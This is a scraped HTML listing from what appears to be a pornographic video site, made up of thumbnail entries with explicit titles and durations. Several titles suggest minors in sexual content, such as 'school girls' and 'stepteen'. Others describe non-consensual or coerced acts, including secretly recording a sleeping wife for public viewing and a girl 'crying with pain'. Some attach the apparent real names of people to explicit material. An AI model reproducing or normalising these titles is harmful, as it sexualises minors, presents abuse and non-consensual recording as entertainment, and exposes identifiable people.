                                    <img data-sg="4aeda5799efd5fa5" src="/thumbs/813/5399153470064123813_0.jpg" alt="(HUGE ROUND ASS MASSAGE) TAMIL DAUGHTER-IN-LAW MADE A MASSAGE WITH HER FATHER-IN-LAW WITH OIL ON HER HUGE ROUND BUTT AND SATISFIED THE MULTI OF FINGER RAMMED IN the butt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>(HUGE ROUND ASS MASSAGE) TAMIL DAUGHTER-IN-LAW MADE A MASSAGE WITH HER FATHER-IN-LAW WITH OIL ON HER HUGE ROUND BUTT AND SATISFIED THE MULTI OF FINGER RAMMED IN the butt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734335282261/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c492ec55" src="/thumbs/261/2705852734335282261_0.jpg" alt="Sex with friend&#039;s wife" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sex with friend&#039;s wife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:24</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/530238637388753801/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="75bc93b3bbe6b89" src="/thumbs/801/530238637388753801_0.jpg" alt="Hot Bhabhi Sucking Lover Dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Bhabhi Sucking Lover Dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:20</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958838003936140/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ef4442b8c" src="/thumbs/140/13554958838003936140_0.jpg" alt="India Summer totally seduces teenage guy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>India Summer totally seduces teenage guy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:11</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/10399956519623689384/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9054115a6fad84a8" src="/thumbs/384/10399956519623689384_0.jpg" alt="Indian Bhabhi ki Chudai sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Bhabhi ki Chudai sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5976690183394906014/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="52f1780e51d14f9e" src="/thumbs/14/5976690183394906014_0.jpg" alt="desi bhabhi masturbating opening her legs in kitchen" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi bhabhi masturbating opening her legs in kitchen</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:30</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639211093003/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a06c1c0b" src="/thumbs/3/3824942639211093003_0.jpg" alt="Outdoor Sex By Two Couple" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Outdoor Sex By Two Couple</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856896755731362/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7519dc60ba2" src="/thumbs/362/1892856896755731362_0.jpg" alt="Best Of Istanbul Life 4-01" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Best Of Istanbul Life 4-01</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:33</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637084694871/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1021add957" src="/thumbs/871/3824942637084694871_0.jpg" alt="Sales girls huge cleavage show in seduction (new)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sales girls huge cleavage show in seduction (new)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:56</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637614648682/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1041444d6a" src="/thumbs/682/3824942637614648682_0.jpg" alt="desi deveer and bhabi 4" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi deveer and bhabi 4</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:57</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856898035380884/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751ea0bf294" src="/thumbs/884/1892856898035380884_0.jpg" alt="22 Lovers recording their hard fuck in jungle" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>22 Lovers recording their hard fuck in jungle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:37</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734758979895/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ddd40937" src="/thumbs/895/2705852734758979895_0.jpg" alt="Indian man v Japanese girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian man v Japanese girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958836070437406/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e8105521e" src="/thumbs/406/13554958836070437406_0.jpg" alt="Horny babe India Summer wants to suck a huge cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny babe India Summer wants to suck a huge cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:15</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958834233856450/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e138d51c2" src="/thumbs/450/13554958834233856450_0.jpg" alt="Milf India Summer has a threesome with stepteen Hope Howell" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Milf India Summer has a threesome with stepteen Hope Howell</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:15</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637406135716/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1034d6a5a4" src="/thumbs/716/3824942637406135716_0.jpg" alt="Hot Aunty Back To Back Scenes huge cleavage FuckClips.net" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Aunty Back To Back Scenes huge cleavage FuckClips.net</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:56</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734995130500/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ebe76884" src="/thumbs/500/2705852734995130500_0.jpg" alt="Innocent college girl obeying boyfriend outdoor" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Innocent college girl obeying boyfriend outdoor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:53</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4050306720045817433/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="383594809fb55e59" src="/thumbs/433/4050306720045817433_0.jpg" alt="Beautiful girl taking bath- Hot boobs" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful girl taking bath- Hot boobs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:19</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731202975636/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb909dfb794" src="/thumbs/636/2705852731202975636_0.jpg" alt="Cute Desi Lesbian School Girls Porn" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Desi Lesbian School Girls Porn</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:05</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637544294317/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103d12c7ad" src="/thumbs/317/3824942637544294317_0.jpg" alt="desi collage girl sex in jangle" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi collage girl sex in jangle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:10</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856897223081372/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751b9a13d9c" src="/thumbs/372/1892856897223081372_0.jpg" alt="sepideh siamak omidi saravani  sex iran" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sepideh siamak omidi saravani  sex iran</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:36</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7704767580436012682/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6aecd54af4d59e8a" src="/thumbs/682/7704767580436012682_0.jpg" alt="Tamil College Teacher Fucked For The First Time By Her Student" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil College Teacher Fucked For The First Time By Her Student</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:22</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13538390527443646490/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bbe206748acab81a" src="/thumbs/490/13538390527443646490_0.jpg" alt="Beautiful Stepsis Hindi Audio Sex Story" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful Stepsis Hindi Audio Sex Story</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637701512228/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104671bc24" src="/thumbs/228/3824942637701512228_0.jpg" alt="Indian Housewife Dress Change and Uncle Romance" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Housewife Dress Change and Uncle Romance</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:09</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734794649125/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9dff44e25" src="/thumbs/125/2705852734794649125_0.jpg" alt="Hot Aunty Big boobs show" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Aunty Big boobs show</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:03</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733349419811/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb989cfdb23" src="/thumbs/811/2705852733349419811_0.jpg" alt="Tamil wife enjoying husband brother cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil wife enjoying husband brother cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:44</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5681832400820087642/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4ed9ec77042fab5a" src="/thumbs/642/5681832400820087642_0.jpg" alt="Hot Desi College Girl trcher cunt fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Desi College Girl trcher cunt fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:13</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637982253427/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10572d8173" src="/thumbs/427/3824942637982253427_0.jpg" alt="bgrade aunty having fun" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>bgrade aunty having fun</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:46</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482545258412898/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512c6c3b62" src="/thumbs/898/1426482545258412898_0.jpg" alt="Hindi muslim sex first time Home Away From Home Away From Home" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hindi muslim sex first time Home Away From Home Away From Home</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14356668433827774710/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c73d21e02c5e40f6" src="/thumbs/710/14356668433827774710_0.jpg" alt="Lesbian stepmom with a very cute cunt licking the vagina of a sexy Latina - Porn in Spanish" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian stepmom with a very cute cunt licking the vagina of a sexy Latina - Porn in Spanish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:25</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2913745216666655049/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="286fb3d63d68d949" src="/thumbs/49/2913745216666655049_0.jpg" alt="tamil school gril" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>tamil school gril</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:36</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/484307472921976287/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6b89b14a594dddf" src="/thumbs/287/484307472921976287_0.jpg" alt="CA Student Homemade" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CA Student Homemade</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:52</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13319440600454870647/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b8d828a81d073677" src="/thumbs/647/13319440600454870647_0.jpg" alt="Khet Mein chori karte hue jb ladki pakdi gayi to Malik ne ladki ko dardnaak choda" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Khet Mein chori karte hue jb ladki pakdi gayi to Malik ne ladki ko dardnaak choda</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:45</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13165733228593570930/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b6b6149dc9e06472" src="/thumbs/930/13165733228593570930_0.jpg" alt="my lover full movie https://vdana.wooplr.com/" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>my lover full movie https://vdana.wooplr.com/</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:19</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2457366393052676231/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="221a51b6fce34087" src="/thumbs/231/2457366393052676231_0.jpg" alt="Indian men recording her sleeping wife ass on his mobile cam to show off to public online" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian men recording her sleeping wife ass on his mobile cam to show off to public online</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:07</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732448185350/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb954181c06" src="/thumbs/350/2705852732448185350_0.jpg" alt="AFGHAN GIRL SHOWS ASS AND PUSSY" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>AFGHAN GIRL SHOWS ASS AND PUSSY</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:36</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637734806526/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10486dc3fe" src="/thumbs/526/3824942637734806526_0.jpg" alt="Desi teens suck dick passionately" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi teens suck dick passionately</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:34</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733440470078/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98f3d2c3e" src="/thumbs/78/2705852733440470078_0.jpg" alt="I love the Kama Sutra" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I love the Kama Sutra</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:48</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6161146003352649428/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5580c9a59b26fed4" src="/thumbs/428/6161146003352649428_0.jpg" alt="Indian Girl Has Romance With Her Landlord" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Girl Has Romance With Her Landlord</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18301509145751424166/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fdfc059a3e138ca6" src="/thumbs/166/18301509145751424166_0.jpg" alt="Beautiful Mallu Film" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful Mallu Film</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732715316523/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96404352b" src="/thumbs/523/2705852732715316523_0.jpg" alt="Indian yummy pussy fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian yummy pussy fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:07</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18428854983102995351/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ffc071f7850a9b97" src="/thumbs/351/18428854983102995351_0.jpg" alt="Kerala College Girl Crying with Pain," width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kerala College Girl Crying with Pain,</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:37</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13099275928799539140/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b5c9fa0de6ebefc4" src="/thumbs/140/13099275928799539140_0.jpg" alt="b. ass to mouth fuck of Kashmiri housewife" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>b. ass to mouth fuck of Kashmiri housewife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:51</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856896529182332/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75190452e7c" src="/thumbs/332/1892856896529182332_0.jpg" alt="Aunty touching dick in public" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aunty touching dick in public</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18413322742078873563/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ff894379d83b9fdb" src="/thumbs/563/18413322742078873563_0.jpg" alt="Tight Vagina WIFE enjoys rough trio DP fuck with huge dick dudes! Shathi khatun and hanif and Shapan pramanik, Great sex porn vid Bengali" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tight Vagina WIFE enjoys rough trio DP fuck with huge dick dudes! Shathi khatun and hanif and Shapan pramanik, Great sex porn vid Bengali</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:59</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731773048595/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92bda5713" src="/thumbs/595/2705852731773048595_0.jpg" alt="indian teens first big cock interracial sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian teens first big cock interracial sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856895312238823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75147bc18e7" src="/thumbs/823/1892856895312238823_0.jpg" alt="mummy 2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mummy 2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:25</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/9766004301936225670/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8787d12b8bd86d86" src="/thumbs/670/9766004301936225670_0.jpg" alt="Pakistani Hijab Nude on Cam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pakistani Hijab Nude on Cam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4909299964976133589/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4421564ebc3d75d5" src="/thumbs/589/4909299964976133589_0.jpg" alt="Aditi Sharma 37" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aditi Sharma 37</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:57</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/18281577026736503754/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fdb5357224923bca" src="/thumbs/754/18281577026736503754_0.jpg" alt="Indian Girlfriend outdoor sex with boyfriend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Girlfriend outdoor sex with boyfriend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:03</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636958611249/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101a29f731" src="/thumbs/249/3824942636958611249_0.jpg" alt="desi horny girlfriend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi horny girlfriend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:51</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/84457989361092177/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="12c0e18064fc651" src="/thumbs/177/84457989361092177_0.jpg" alt="Best Desi innocent sex triplet with clear bangali audio fucked bye two boys a girl . Shathi khatun and hanif and Shapan pramanik" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Best Desi innocent sex triplet with clear bangali audio fucked bye two boys a girl . Shathi khatun and hanif and Shapan pramanik</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733562177221/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9967e46c5" src="/thumbs/221/2705852733562177221_0.jpg" alt="Young Indian Girlfriend Gets Hard Doggy from Pathetic BF" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young Indian Girlfriend Gets Hard Doggy from Pathetic BF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:20</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
